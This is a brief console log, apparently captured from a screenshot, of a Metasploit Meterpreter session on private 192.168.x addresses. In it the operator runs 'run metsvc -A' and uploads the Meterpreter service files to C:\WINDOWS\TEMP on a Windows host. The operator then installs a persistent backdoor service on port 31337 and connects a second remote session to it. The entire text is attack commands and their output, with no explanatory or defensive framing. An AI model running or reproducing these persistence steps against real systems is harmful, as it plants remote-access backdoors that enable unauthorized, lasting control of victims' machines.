 meterpreter > run metsvc -A
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\WINDOWS\TEMP\bPYQYuXAbCWKLOM.
..
[*]  >> Uploading metsrv.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.

[*] Trying to connect to the Meterpreter service at 192.168.75.130:31337...
meterpreter > [*] Meterpreter session 2 opened (192.168.75.138:41542 -> 192.168.
75.130:31337) at 2013-09-17 21:07:31 +0000